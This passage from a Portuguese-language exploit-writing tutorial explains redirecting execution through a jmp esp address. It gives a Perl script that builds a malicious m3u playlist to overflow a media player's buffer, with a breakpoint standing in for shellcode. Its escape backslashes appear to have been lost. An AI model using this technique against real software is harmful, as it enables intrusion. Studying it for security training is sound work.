 Pular para o shellcode de uma maneira
                    confiável

•     Se agora sobrescrevermos o EIP com 0x01B1F23A, um jmp esp será
      executado. ESP contém nosso shellcode... assim deveríamos agora ter um
      exploit funcional. Vamos testar com o nosso shellcode “NOP & break”.
•     Encerre o Windbg.
•     Crie um novo arquivo m3u utilizando o script abaixo:


    my $file= "teste4.m3u";
    my $junk= "A" x 26073;
    my $eip = pack('V',0x01b1f23a);
    my $shellcode = "x90" x 25;
    $shellcode = $shellcode."xcc";
    #isso fará com que a aplicação dê um break, simulando o shellcode, mas permitindo prosseguir com o debugging
    $shellcode = $shellcode."x90" x 25;
    open($FILE,">$file");
    print $FILE $junk.$eip.$shellcode;
    close($FILE);
    print "Arquivo m3u criado com sucesson";
 